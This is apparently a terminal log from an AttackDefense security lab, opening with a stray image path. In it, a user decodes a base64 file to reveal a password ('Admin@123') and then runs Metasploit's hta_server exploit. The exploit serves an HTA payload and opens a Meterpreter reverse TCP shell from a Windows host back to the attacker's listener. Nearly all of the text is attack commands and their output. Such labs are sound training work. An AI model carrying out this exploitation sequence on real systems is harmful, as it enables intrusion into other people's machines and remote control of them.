 root@attackdefense:~# base64 -d dummy1.txt
Admin@123root@attackdefense:~# msfconsole -q
msf5 > use exploit/windows/misc/hta_server
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/misc/hta_server) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.22.5:4444
[*] Using URL: http://0.0.0.0:8080/7xSULt.hta
msf5 exploit(windows/misc/hta_server) > [*] Local IP: http://10.10.22.5:8080/7xS
ULt.hta
[*] Server started.
[*] 10.4.27.33 hta_server - Delivering Payload
[*] Sending stage (176195 bytes) to 10.4.27.33
[*] Meterpreter session 1 opened (10.10.22.5:4444 -> 10.4.27.33:49793) at 2024-0
8-03 01:43:07 +0530